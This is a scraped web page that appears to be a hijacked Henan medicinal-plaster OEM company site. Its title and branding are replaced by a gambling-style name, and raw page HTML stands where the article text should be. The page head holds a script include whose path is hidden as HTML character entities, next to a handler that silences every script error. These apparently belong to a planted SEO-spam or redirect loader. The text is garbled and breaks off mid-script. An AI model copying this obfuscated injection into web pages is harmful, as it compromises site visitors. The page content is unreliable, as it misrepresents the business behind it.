
8181801威尼斯检测站
当前位置：
首页
>
新闻中心
>
公司新闻
> 正文
河南膏药厂家哪家好？—8181801威尼斯检
测站药业专注贴牌代工领域！
作者：Admin
来源：本站编辑
时间：2023-04-19
点击：
<!DOCTYPE html> <html> <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script> <meta http-equiv="Content-Type" content="text/html;charset=utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> <meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=0,minimal-ui" /> <meta name="format-detection" content="telephone=no" /> <meta name="renderer" content="webkit" /> <title>8181801威尼斯检测站(中国)有限公司</title> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/font-awesome.min.css"> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/animate.min.css" /> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/swiper.min.css" /> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/style.css" /> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/base.css" /> <script src="/wp-content/themes/huanbao/static/js/jquery-3.2.1.min.js"></script> <script src="/wp-content/themes/huanbao/static/js/script.js"></script> <script src="/wp-content/themes/huanbao/static/js/wow.min.js"></script> <script src="/wp-content/themes/huanbao/static/js/style.js"></script> <script src="/wp-content/themes/huanbao/static/js/swiper.min.js"></script> <link type='text/css' rel='stylesheet' href='/wp-content/themes/huanbao/style.css'> <link rel='icon' href='/wp-content/themes/huanbao/favicon.ico' mce_href='favicon.ico'> <!--[if lte IE 9]> <script src="/wp-content/themes/huanbao/static/js/respond.min.js"></script> <script src="/wp-content/themes/huanbao/static/js/html5.js"></script> <![endif]--> <link rel="alternate" media="only screen and(max-width: 640px)" href="http://hugenv.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head> <body><script> (function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s); })(); </script> <h1><a href="/" target="_blank">8181801威尼斯检测站</a></h1> <div class="header"> <div class="topbar"> <div class="container"> <ul> <li><a href="/?page_id=6055" rel="nofollow">8181801威尼斯检测站</a></li> <li class="pipe">|</li> <li><a href="/?page_id=6061">联系我们</a></li> </ul> <span>欢迎光临 8181801威尼斯检测站(中国)有限公司官网！</span> </div> </div> <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a> <div class="logo img-center"> <div class="logo2"> <h1><a href="" title=""><img src="/wp-content/uploads/2023/04/logo2.png"/></a> </h1> </div> </div> <div class="text"><strong>专注<span>膏药贴牌</span>代加工 </strong>200余种产品和品牌均可授权生产</div> <div class="tel">全国咨询热线：<strong>15537085858</strong></div> </div> <div class="nav"> <div class="container" id="navMenu"> <ul id="topmeau" class="topnav"><li id="menu-item-7022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7022"><a title=" " href="/">网站首页</a></li> <li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a title=" " href="/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac">8181801威尼斯检测站</a></li> <li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7035"><a title=" " href="/archives/category/product">产品中心</a> <ul class="sub-menu"> <li id="menu-item-7020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7020"><a href="/archives/category/product/hgjj">非遗产品系列</a></li> <li id="menu-item-7025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7025"><a href="/archives/category/product/wwew">家传本草系列</a></li> <li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7026"><a href="/archives/category/product/fdr">传统黑膏药</a></li> </ul> </li> <li id="menu-item-7027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7027"><a title=" " href="/archives/category/newcenter">新闻中心</a> <ul class="sub-menu"> <li id="menu-item-7028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7028"><a title=" " href="/archives/category/newcenter/kjiu">公司新闻</a></li> <li id="menu-item-7033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7033"><a title=" " href="/archives/category/newcenter/oop8">行业动态</a></li> </ul> </li> <li id="menu-item-7029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7029"><a title=" " href="/archives/category/hjhj9">品牌合作</a> <ul class="sub-menu"> <li id="menu-item-7030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7030"><a title=" " href="/archives/category/hjhj9/xcxd4">品牌合作一</a></li> <li id="menu-item-7031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7031"><a title=" " href="/archives/category/hjhj9/dffd99">品牌合作二</a></li> </ul> </li> <li id="menu-item-7044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7044"><a href="/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac/%e5%9c%a8%e7%ba%bf%e7%95%99%e8%a8%80">在线留言</a></li> <li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7036"><a title=" " href="/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac">联系我们</a></li> </ul> </div> </div> </div> <script type="text/javascript"> var $navToggle = $("#navToggle"); var $maskBg = $("#maskBg"); var $navMenu = $("#navMenu"); $navToggle.on("click", function () { $maskBg.addClass("active"); $navMenu.addClass("active"); }); $maskBg.on("click", function () { $maskBg.removeClas